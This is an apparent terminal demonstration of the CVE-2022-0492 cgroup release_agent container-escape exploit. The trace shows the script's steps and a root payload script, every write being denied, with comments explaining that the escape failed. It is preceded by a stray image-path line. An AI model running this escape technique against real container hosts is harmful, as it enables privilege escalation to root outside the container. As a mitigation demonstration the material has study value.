 + mkdir -p /mnt/w
+ echo 1
/cve-script: line 5: /mnt/w/notify_on_release: Permission denied
++ sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /proc/mounts
+ t=/var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/815/fs
+ echo /var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/815/fs/c
/cve-script: line 9: /mnt/release_agent: Permission denied
+ printf '%s\n' '#!/bin/sh'
+ printf '%s\n' '/usr/sbin/capsh --print >> /cve-2022-0492'
+ printf '%s\n' 'echo "" >> /cve-2022-0492'
+ printf '%s\n' 'echo Running as id: $(id) >> /cve-2022-0492'
+ printf '%s\n' 'sleep 123456'
+ chmod +x /c
+ sh -c 'echo 0 >/mnt/w/cgroup.procs'
sh: 1: cannot create /mnt/w/cgroup.procs: Permission denied
command terminated with exit code 2
$ # Take a few seconds to see that, while the mount works, the exploit still seems to fail
$ sleep 15
$ # So, what happened?
$ # As we said, the mount works. But the exploit is not able to write the release_agent
$ # That is, we couldn't register our script to be later executed as root
$ # We couldn't write the to the notify_on_release and cgroups.procs files either
$ # So, it seems the exploit didn't work. But let's check to be sure
$ # Let's see if the file was created
$ ls -l /cve-2022-0492
ls: cannot access '/cve-2022-0492': No such file or directory
$ # Let's see the content of the file
$ cat /cve-2022-0492
cat: /cve-2022-0492: No such file or directory
$ # Is the sleep 123456 process running?